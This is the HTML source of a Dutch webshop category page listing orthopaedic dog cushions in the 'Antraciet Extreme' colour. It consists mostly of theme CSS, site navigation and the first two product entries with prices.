0; }.sub_header_wrapper h2::after{ background:#333333; } .sub_header_wrapper h2{ color:#333333; } .sub_header_wrapper p{ color:#333333; } #crumbs{ color:#8b8b8b; } #crumbs a{ color:#8b8b8b; } #crumbs a:hover{ color:#f49c41; } .mid_container_wrapper_section h1,.mid_container_wrapper_section h2, .mid_container_wrapper_section h3, .mid_container_wrapper_section h4,.mid_container_wrapper_section h5, .mid_container_wrapper_section h6, .meta-nav-next strong, .meta-nav-prev strong, .fm-form legend{ color: #333333; } .mid_container_wrapper_section p, .mid_container_wrapper_section #mid_content_left_section, #mid_content_right_section, ul li{ color: #0c0205; } .mid_container_wrapper_section a:not(.add_to_cart_button){ color: #333333; } .mid_container_wrapper_section a:hover:not(.add_to_cart_button){ color: #f49c41; }#sidebar .widget_container{ background-color:#f4f4f4; } #sidebar .sidebar_content, .page_sidebar ul.product_list_widget{ border: 1px solid #e4e4e4; } .mid_container_wrapper_section #sidebar .widget_container h3{ color:#000000; } #sidebar h3.title_style1, .page_sidebar h3{ background-color:#f4f4f4; } .mid_container_wrapper_section .widget_container ul li a{ color:#333333; } .mid_container_wrapper_section .widget_container ul li a:hover{ color:#000000; } .mid_container_wrapper_section .widget_container p, .mid_container_wrapper_section .widget_container, .widget_container.widget_search input{ color:#000000; } #sidebar .widget_container .title_seperator{ background-color:#b9b9b9; } #sidebar .widget_container .title_seperator::after{ border-color:#b9b9b9; } #sidebar .widget_container ul li{ border-bottom: 1px solid #dbdbdb; } .widget_container .tagcloud a{ background-color:#333; border-color:#000000; color:#333333; } .widget_container .tagcloud a:hover{ background-color:#000000; color:#ffffff; border-color:#333333; } .footer_widget_container_wrapper .widget_container h3::before{ background:#404040; } .footer_widget_container_wrapper .widget_container .tagcloud a{ }#most_footer_bottom{ background:#dd3333; } .footer_left_content p, .footer_left_content, .footer_left_content span, .footer_right_content p, .footer_right_content, .footer_right_content span, #most_footer_bottom .container .fullwidth, #most_footer_bottom .container .fullwidth span{ color:#ffffff; } .footer_left_content a, .footer_left_content ul li a, .footer_right_content a, .footer_right_content ul li a, #most_footer_bottom .container .fullwidth a, #most_footer_bottom .container .fullwidth ul li a{ color:#81d742; } .footer_left_content a:hover, .footer_left_content a:active, #menu-footer > li.current-menu-item > a, .footer_right_content a:hover, .footer_right_content a:active, #menu-footer > li.current-menu-item > a, #most_footer_bottom .container .fullwidth a:hover{ color:#131017; }#most_footer_bottom{ display:none; } .header_section{ border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; } .woo_login a,.woo_login i{ color:#dd8500!important; } .woo_login a:hover,.woo_login i:hover{ color:#dd3333!important; } .shopping_cart a{ color:#dd8500!important; border: 2px solid #dd8500!important; } .shopping_cart a:hover{ color:#dd3333!important; border: 2px solid #dd3333!important; }.owl-item .shop-product-details, .shop-product-items li .shop-product-details, .upsells-product-slider .owl-item .shop-product-details, .related-product-slider .owl-item .shop-product-details, .cross-sells-product-slider .owl-item .shop-product-details, .woocommerce table.shop_table, .cart_total_wrapper, .woocommerce-billing-fields-wrapper, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .col2-set.addresses .col-1 address, .woocommerce .order_details .woocommerce form.login, .calculate_shipping_wrapper, .woocommerce-billing-fields-wrapper, .woocommerce-shipping-fields-wrapper, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce .order_details li,.col2-set.addresses address, .col2-set.addresses address, .woocommerce address, form.track_order{ background-color:#ffffff!important; } .woocommerce_single_product_content_wrapper p ,.product_meta span.posted_in span, .cart_totals th, .cart_totals td, .woocommerce form .woocommerce-billing-fields .form-row, .woocommerce form .woocommerce-billing-fields .form-row input, .woocommerce-billing-fields .select2-container .select2-choice, .woocommerce-checkout #payment ul.payment_methods li p, .col2-set.addresses .col-1 address, .woocommerce .order_details li, .woocommerce-page table.shop_table td, .woocommerce form.login, .woocommerce form.login p, .woo_checkout_login_message_wrapper input, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details td, .woocommerce table.shop_table.customer_details th, .woocommerce .shop-product-details p, .claculate_shipping, .col2-set.addresses address, .col2-set.addresses address, .woocommerce div.product p.stock, .woocommerce textarea, .woocommerce input, .woocommerce select, .woocommerce table.shop_attributes, .woocommerce table.shop_attributes p, .woocommerce address, form.track_order, form.track_order p{ color:#686868!important; } .shop-product-items li .shop-product-details h4 a, .upsells-product-slider .owl-item .shop-product-details h4 a, .related-product-slider .owl-item .shop-product-details h4 a, .cross-sells-product-slider .owl-item .shop-product-details h4 a, .woocommerce div.product .product_title, .woocommerce-checkout #payment ul.payment_methods li, form.track_order label, ul.single-product-tabs li a{ color:#333333!important; } .related.products .title_seperator, .crosssells.products .title_seperator, .cross-sell.products .title_seperator, .upsells.products .title_seperator { background:#e4e4e4!important; } .title_seperator::after{ border: 1px solid #e4e4e4; } .shop-products,.shop-products .product-cart-button i{ border: 1px solid #e4e4e4; } .products li:hover .shop-products{ border: 1px solid #dd0000; } .products li .product-cart-button{ background-color: ; } .products li:hover .product-cart-button{ background-color: #333333; } .products li:hover .product-cart-button i{ color:; } .products li .product-cart-button i{ color:#333333; } .product_meta span.posted_in a, input.woo_qty_minus, input.woo_qty_plus, input.woo_items_quantity, .woocommerce-product-rating a, .cart_item input.woo_qty_minus, input.woo_qty_plus, .cart_item input.woo_items_quantity, .cart_item input.input.woo_qty_plus, .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment .payment_method_paypal .about_paypal, p.lost_password a, .product_meta span.tagged_as a, .woocommerce table.shop_table.order_details a, a.shipping-calculator-button, table.shop_table.cart .product-name a, .woocommerce div.product form.cart .group_table td a{ color:#686868!important; } .product_meta span.posted_in a:hover, .product_meta span.tagged_as a:hover, .woocommerce-product-rating a:hover, .woocommerce-checkout #payment .payment_method_paypal .about_paypal:hover, p.lost_password a:hover, .woocommerce table.shop_table.order_details a:hover, .comment-form-rating p.stars a:hover, table.shop_table.cart .product-name a:hover, .woocommerce div.product form.cart .group_table td a:hover{ color:#dd0000!important; } .shop-product-items li .shop-product-details span.amount, .upsells-product-slider .owl-item .shop-product-details span.amount, .related-product-slider .owl-item .shop-product-details span.amount, .cross-sells-product-slider .owl-item .shop-product-details span.amount, .woocommerce .summary span.amount, .product-subtotal span, .product-price span, tr.order-total, tr.order-total th, .order-total td strong span, .woocommerce table.shop_table.order_details tfoot tr:last-child th, .woocommerce-page table.shop_table.order_details tfoot tr:last-child td, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .related-product-slider .shop-products span del .amount, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .related-product-slider .shop-products span .amount{ color:#555555!important; } .shop-product-items li .shop-product-details .product_cost_add_cart_wrapper, .upsells-product-slider .owl-item .shop-product-details .product_cost_add_cart_wrapper, .related-product-slider .owl-item .shop-product-details .product_cost_add_cart_wrapper, .cross-sells-product-slider .owl-item .shop-product-details .product_cost_add_cart_wrapper, .woocommerce div.product form.cart div.quantity, .woocommerce-page table.shop_table td, .woocommerce-page table.shop_table th, .product-quantity .quantity, .woocommerce table.cart td.actions .coupon .input-text, .cart_totals td, .cart_totals th, .woocommerce .woocommerce-billing-fields .form-row textarea, .woocommerce-billing-fields .form-row input.input-text, .woocommerce-billing-fields .form-row textarea, .woocommerce-billing-fields .select2-container .select2-choice, .woo_checkout_login_message_wrapper input, .tabs.single-product-tabs, .woocommerce #reviews #comments ol.commentlist li, #review_form textarea, .woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea, .woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce-checkout #payment ul.payment_methods li, .select2-container .select2-choice, .woocommerce div.product p.stock, #review_form input, form.track_order input{ border-color:#cccccc!important; }.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-cart-info h3 a::after, .produt_discount_price, .woocommerce .produt_discount_price span, .product-remove a.remove{ background-color:#dd3333; color:#000000; } .woocommerce .woocommerce-product-rating .star-rating, .star-rating, .comment-form-rating p.stars span a{ color:#dd3333; } .woocommerce .produt_discount_price span, .product-remove a.remove{ border-color:#000000; } .product-remove a.remove:hover{ background-color:#000000!important;; color:#dd3333!important;; } .product-remove a.remove:hover{ border-color:#000000!important;; } .cart-success-message { background-color:#f4f4f4; color:#468847; } .woocommerce-cart-info { background-color:#b8deff; color: #333; } .woocommerce-cart-info a{ color: #333!important; } .woocommerce-cart-error { background-color: #f2dede; color: #dd0000; }.primary-button, .single_add_to_cart_button.button.alt, .woocommerce #respond input#submit, .cart-success-message a.button.wc-forward, input.button, a.checkout-button.button.alt.wc-forward, .woocommerce-shipping-calculator button.button, .woocommerce .form-row.place-order input#place_order, p.return-to-shop a.button.wc-backward{ background:#dd0000!important; color:#ffffff!important; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{ color:#dd0000!important; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{ color:#dd0000!important; } .primary-button:hover, .single_add_to_cart_button.button.alt:hover, .woocommerce #respond input#submit:hover, .cart-success-message a.button.wc-forward:hover, input.button:hover, a.checkout-button.button.alt.wc-forward:hover, .woocommerce-shipping-calculator button.button:hover, .woocommerce .form-row.place-order input#place_order:hover, p.return-to-shop a.button.wc-backward:hover{ background:#dd0000!important; color:#ffffff!important; }.social_sharing_icons a i{ color:#1e73be; } .social_sharing_icons a i:hover{ color:#333333; } .social_icons_border_color a, .pf_social_share_icons li a{ border-color:#f49c41!important; } .social_icons_hover_border_color a:hover, .pf_social_share_icons li a:hover{ border-color:#f49c41!important; }.standard-blog .meta_date_wrapper{ border-color:#f49c41; } .standard-blog .meta_date{ background-color:#f49c41; color:#ffffff; } .standard-blog .blog_post_content_wrapper .image_title_border{ border-color:#ffffff; } .mid_container_wrapper_section .standard-blog .post_description_wrapper h3 a, .standard-blog .meta_post_info, .quote_format_text h3, .standard-blog .quote_format_text h5, .standard-blog .post_description_wrapper h3, .standard-blog .post_description_wrapper h1, .standard-blog .post_description_wrapper h2, .standard-blog .post_description_wrapper h4, .standard-blog .post_description_wrapper h5, .standard-blog .post_description_wrapper h6, .search_post .blog_post_title h3 a{ color:#333333!important; } .mid_container_wrapper_section .standard-blog .post_description_wrapper h3 a:hover{ color:#f49c41!important; } .standard-blog .post_description_wrapper p, .standard-blog .post_description_wrapper ul, .standard-blog .post_description_wrapper pre, .standard-blog .post_description_wrapper ol, .standard-blog .post_description_wrapper address, .standard-blog .post_description_wrapper td, .standard-blog .post_description_wrapper dt, .standard-blog .post_description_wrapper dd { color:#787878; } .standard-blog .meta_post_info{ border-color:#cccccc!important; } .standard-blog .meta_post_info span a, .standard-blog .post_description_wrapper a:not(.readmore_button){ color:#333333!important; } .standard-blog .meta_post_info span a:hover, .standard-blog .post_description_wrapper a:hover:not(.readmore_button){ color:#f49c41!important; } .standard-blog .readmore_button, .search_post .readmore_button,.slides_description .readmore_button{ background-color:#f49c41!important; color:#ffffff!important; letter-spacing:0px; font-style:normal; font-weight:normal; } .standard-blog .readmore_button:hover, .search_post .readmore_button:hover, .slides_description .readmore_button:hover{ background-color:#ffffff!important; color:#f49c41!important; } .blog_post_content_wrapper .owl-dot span, .blog_single_img .owl-dot span{ background-color:#b9b9b9!important; } .blog_post_content_wrapper .owl-dot, .blog_single_img .owl-dot{ border-color:#b9b9b9!important; } .blog_post_content_wrapper .owl-dot.active span, .blog_post_content_wrapper .owl-dot:hover span, .blog_single_img .owl-dot:hover span, .blog_single_img .owl-dot.active span{ background-color:#f49c41!important; } .blog_post_content_wrapper .owl-dot.active, .blog_post_content_wrapper .owl-dot:hover, .blog_single_img .owl-dot.active, .blog_single_img .owl-dot:hover{ border-color:#f49c41!important; }.quote_format_text h4{ font-size:23px; letter-spacing:0px; line-height:37px; font-style:normal; font-weight:normal!important; } .quote_format_text h5{ font-size:18px; letter-spacing:0px; line-height:29px; font-style:normal; font-weight:normal; }.single_page_desription_comment_section .post_description_wrapper, .single_page_desription_comment_section .post_description_wrapper p, div#entry-author-info p, #mid_container_wrapper .relatedposts span, .blog_single_page_content_wrapper #comments .blog_single_page_content_wrapper #comments p, .single_page_desription_comment_section p, .single_page_desription_comment_section, .blog_single_page_content_wrapper .quote_format_text h6, #content_section #comments { color:#757575; } .single_page_desription_comment_section h1, .single_page_desription_comment_section h2, .single_page_desription_comment_section h3, .single_page_desription_comment_section h4, .single_page_desription_comment_section h5, .single_page_desription_comment_section h6, .single_page_desription_comment_section .relatedposts h4 a, .blog_single_page_content_wrapper .quote_format_text h4{ color:#333333!important; } .single_page_desription_comment_section a, #content_section #comments .description a{ color:#333333!important; } .single_page_desription_comment_section a:hover, .single_page_desription_comment_section .relatedposts h4 a:hover, #content_section #comments .description a:hover{ color:#f49c41!important; }#singlepage_nav .nav_prev_item a, #singlepage_nav .nav_next_item a{ border:0px solid #FFFFFF; color:#ffffff; background:#dd3333; letter-spacing:0px; font-style:normal; font-weight:normal; } .nav_prev_item a::before{ border-top-color:#dd3333; } .nav_next_item a::after{ border-bottom-color:#dd3333; } .nav_prev_item a:hover::before{ border-top-color:#ffffff; } .nav_next_item a:hover::after{ border-bottom-color:#ffffff; } #singlepage_nav .nav_prev_item a:hover, #singlepage_nav .nav_next_item a:hover{ border:0px solid ; color:#dd3333; background:#ffffff; }div#comments textarea, div#comments input{ border:1px solid #aaaaaa; color:#999; } #respond input.submit{ border:1px solid #f49c41; background-color:#f49c41; color:#ffffff; letter-spacing:0px; font-style:normal; font-weight:normal; } #respond input.submit:hover, .error_404_page_wrapper .readmore_button:hover{ background:#ffffff!important; color:#f49c41; } ol.commentlist li, .commentlist li ul.children{ border-color:#3a3a3a; }span.page-numbers a, .woocommerce-pagination .page-numbers a, .pagination ul li a{ background:#ffffff!important; color:#dd3333!important; } span.page-numbers.current, ul.page-numbers span.page-numbers.current, .woocommerce nav.woocommerce-pagination ul li a:hover, ul.page-numbers span.page-numbers, .pagination ul li a:hover{ background:#dd3333!important; color:#ffffff!important; } ul.page-numbers li.current_page, ul.page-numbers li:hover{ border: 1px solid #dd3333!important; } ul.page-numbers li{ border: 1px solid #ffffff!important; }.error_404_page_wrapper h3.title_style2{ color:#333!important; } .error_404_page_wrapper h3, .error_404_page_wrapper h4{ color:#333!important; } .error_404_page_wrapper .readmore_button{ background-color:#f49c41!important; color:#ffffff!important; letter-spacing:0px!important; font-style:#f49c41!important; font-weight:normal!important; padding:12px 30px!important; } .error_404_page_wrapper .readmore_button:hover{ background-color:#ffffff!important; color:#f49c41!important; }.coming_soon_banner_content h3.title_style1 , .coming_soon_banner_content p, .coming_soon_banner_content{ color:#ffffff; } .coming_soon_banner_content span.title_seperator::after{ border-color:#f49c41; } .coming_soon_banner_content span.title_seperator{ background-color:#f49c41; } .count_down_wrapper_border{ border-color:#fff; } .coming_soon_date_color{ color:#ffffff!important; } .countdown_wrapper{ color:#151515!important; background:#fff!important; } .coming_soon_social_media_icons ul li a{ background:#f49c41; color:#ffffff; } .coming_soon_social_media_icons ul li a:hover{ background:#FFFFFF; color:#ffffff; }.bottom_footer_bar_wrapper, .footer_social_sharing_icons ul{ background:#FFFFFF; } .bottom_footer_bar_wrapper p, .bottom_footer_bar_wrapper{ color:#333333; font-size:13px; font-weight:normal; font-style:normal; letter-spacing:0px; } .bottom_footer_bar_wrapper ul li a, .bottom_footer_bar_wrapper a{ color:#333333; font-size:13px; letter-spacing:0px; } .bottom_footer_bar_wrapper ul li a:hover, .bottom_footer_bar_wrapper a:hover{ color:#f49c41; }.nicescroll-cursors{ background:#f49c41!important; }.pp_nav{ display:none!important; }.pp_gallery ul{ display:none; }.pp_social{ display:none!important; }
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.price_slider{ 
    margin-bottom: 1em;
}

.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset
    -webkit-border-radius 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}


.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.header_top_right_section div {
    display: none; }

.header_top_left_section i, .header_top_left_section p, .header_top_right_section i, .header_top_right_section span {
    color: #000000;
}

.widget_container label {
    margin-bottom: 5px;
    display: none; 
}

span.image_Vertical_title, .portfolio_content_wrapper span.pf_title_wrapper, .search_box_style input, .search_box_style select, #mid_container_wrapper .pf_model_info_wrapper ul li span, .social_media_sharing_icons span.share_on_title, span.image_side_title, .custom_title_wrapper p, .testimonial_slider p, .meta_post_info span a, span.meta_date_month, .quote_format h4, .widget_container .tagcloud a, .recent_posts_date, .comment_posted_date, input, textarea, select, blockquote p, .related_post_slider span, #slidecaption p, span.menu_description, .woocommerce .summary .price b, .onsale-ribbon .onsale, .woocommerce span.onsale, .woocommerce table.shop_attributes td, .scroll_top, h3.services_title, .testimonial_slider span.designation, .coming_soon_banner_content p, .countdown_wrapper, .error_404_page_wrapper h4.title_style2 {
    font-family: Open sans;
    font-style: italic;
}

input[type="text"], textarea, input {
    border: 1px solid rgba(127,127,127, 0.4);
    padding: 10px 25px;
    margin-bottom: 10px;
    background: none;
}

.slides_description a.readmore_button {
    padding: 10px 20px!important;
    line-height: 46px!important;
    border-radius: 20px;
}

.standard-blog .readmore_button, .search_post .readmore_button, .slides_description .readmore_button {
    background-color: #dd3333!important;
    color: #ffffff!important;
    letter-spacing: 0px;
    font-style: normal;
    font-weight: normal;
}

.standard-blog .readmore_button:hover, .search_post .readmore_button:hover, .slides_description .readmore_button:hover {
    background-color: #ffffff!important;
    color: #dd3333!important;
}

@media (max-width:760px){
#main_slider_slides .owl-carousel, #main_slider_slides .owl-carousel .owl-stage, #main_slider_slides .owl-carousel .owl-item {
display: none;
}
}

@media only screen and (max-width: 767px){
#main_slider_slides {
    padding: 0px!important;
    display: none;
}
}		</style>
		<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.dogs-xxl.nl/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tax-pa_kleur term-antraciet-extreme term-72 wp-theme-petshop theme-petshop woocommerce woocommerce-page woocommerce-no-js layout-2cr" >
	<section id="fullwidth_layout"><!-- Main Layout Section Start -->
		<div class="header_container_wrapper">	
			<div class="header_top_section container"><div class="header_top_left_section"><div><i class="fa fa-envelope"></i><span><a href="mailto:info@dogs-xxl.nl"><p>info@dogs-xxl.nl</p></a></span></div> 
					</div><div class="header_top_right_section"><div class="right_content">&nbsp;</div><div class="social_icons"><div class="social_icons_box"><a href="https://www.facebook.com/Dogs-XXL-347587129031649/" target="_blank"><img class="icon1" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/facebbook.png" class="header_social_icons" /></a><a href="" target="_blank"><img  class="icon2" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/pintrest.png" class="header_social_icons"/></a><a href="" target="_blank"><img class="icon3" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/twitter.png" class="header_social_icons"/></a><a href="" target="_blank"><img class="icon4" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/youtube.png" class="header_social_icons"/></a><a href="" target="_blank"><img class="icon5" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/social_icons/google+.png" class="header_social_icons"/></a></div></div></div></div><div class="header_section"><div class="container"><div class="header_left_section"><div class="header_logo_wrapper"><a href="https://www.dogs-xxl.nl/" title="Dogs XXL"><img class="logo" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/dogs-logo-1.png" style="min-height:50px;" alt="Dogs XXL" /><img src="https://www.dogs-xxl.nl/wp-content/themes/petshop/images/logo.png" class="sticky_logo" alt="Dogs XXL" /><img src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/dogs-logo-1.png" style="width:250px; min-height:50;" class="header_retina_logo retina_logo" alt="Dogs XXL" /></a></div></div><div class="header_right_section">				<div class="woo_login"><i class="fa fa-user"></i>
						 					<!-- User Details Login / Registration -->
										<a href="https://www.dogs-xxl.nl/mijn-account/" title="Login / Registration">Login / Registration</a>
									</div>
								

				<div class="shopping_cart"><a class="" href="https://www.dogs-xxl.nl/winkelmandje/" title="View your shopping cart">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></a>
				</div>
								</div></div></div>	<div class="header_menu_wrapper"><div class="header_main_menu non_sticky"><div class="container">	<div class="mobile_icons">
		<div class="mobile_toggle_menu">
			<input id="main-menu-state" type="checkbox" />
			<label class="main-menu-btn" for="main-menu-state">
				<span class="main-menu-btn-icon"></span>
			</label>
		</div>
	</div>
<nav class="header_menu_section" >			<div class="nav_wrap">
		<div id="myslidemenu" class="menu"><ul id="main-menu" class="sm sm-blue"><li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-898"><a href="https://www.dogs-xxl.nl/">Home</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.dogs-xxl.nl/contact/">Contact</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.dogs-xxl.nl/over-dogs-xxl-hondenkussens/">Over Dogs-XXL</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.dogs-xxl.nl/nanotechnologie/">NANO Behandeling</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1126"><a href="https://www.dogs-xxl.nl/vulling/">Vulling</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.dogs-xxl.nl/orthopedisch-hondenbed/">Orthopedisch</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.dogs-xxl.nl/hondenkussens-kopen-dogs-xxl-franeker/">Nu Shoppen</a></li>
</ul></div>	</div>	
</nav><div class="main_search_wrapper">
		<div class="search_box_icon"><i class="fa fa-search"> </i></div>
		<div class="search_box_wrapper">
			<form role="search" method="get" id="searchform" action="https://www.dogs-xxl.nl/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Product Search" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>		</div>
		</div>
		</div></div></div>
	</div>						<section class="sub_header_wrapper"><div class="sub_header container"><div class="page_title_wrapper" style="float:left; text-align:left;"><h2 style="font-size:35px; color:#333333;"><span>Antraciet Extreme</span></h2></div><div id="crumbs" style="float:right; text-align: right;"><a href="https://www.dogs-xxl.nl">Home</a> <span class="delimiter fa fa-angle-right"> </span> Product</div></div></section>		<!--   Start Middle Section  -->  
		<div id="mid_container_wrapper" class="mid_container_wrapper_section">
			<div id="mid_container" class="container">
				<section class="" id="content_section">
					
			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 4 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sorteer op populariteit</option>
					<option value="rating" >Sorteer op gemiddelde beoordeling</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products shop-product-items">
																					<li class="post-2701 product type-product status-publish has-post-thumbnail product_cat-large-hondenkussens product_cat-medium-hondenkussen product_cat-small-hondenkussen product_cat-xxl-hondenkussens pa_kleur-antraciet-extreme pa_kleur-black-extreme pa_kleur-blue-extreme pa_kleur-brown-extreme pa_kleur-sand-extreme pa_kleur-silver-grey-extreme Large shop-product-coloumns-3 Medium Small XXL first instock taxable shipping-taxable purchasable product-type-variable">
		<div class="shop-products" id="shop_product_item">
		
		<div class="shop-produt-image">
	<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-antraciet-nano-extra-sterk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/05/IMG_0425-Foto-orthopedisch-extreme-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/05/IMG_0425-Foto-orthopedisch-extreme-1.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/05/IMG_0425-Foto-orthopedisch-extreme-1-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	</div>
			<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-antraciet-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Antraciet  Nano   Extra Sterk !!</a></h4>
			</div>
									<div class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></div>
							<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-antraciet-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2701" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
</li>																	<li class="post-2807 product type-product status-publish has-post-thumbnail product_cat-large-hondenkussens product_cat-medium-hondenkussen product_cat-small-hondenkussen product_cat-xxl-hondenkussens pa_kleur-antraciet-extreme pa_kleur-black-extreme pa_kleur-blue-extreme pa_kleur-brown-extreme pa_kleur-sand-extreme pa_kleur-silver-grey-extreme Large shop-product-coloumns-3 Medium Small XXL  instock taxable shipping-taxable purchasable product-type-variable">
		<div class="shop-products" id="shop_product_item">
		
		<div class="shop-produt-image">
	<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-silver-grey-nano-extra-sterk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/05/image1-640x480.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" />	</div>
			<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-silver-grey-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Silver Grey   Nano   Extra Sterk !!</a></h4>
			</div>
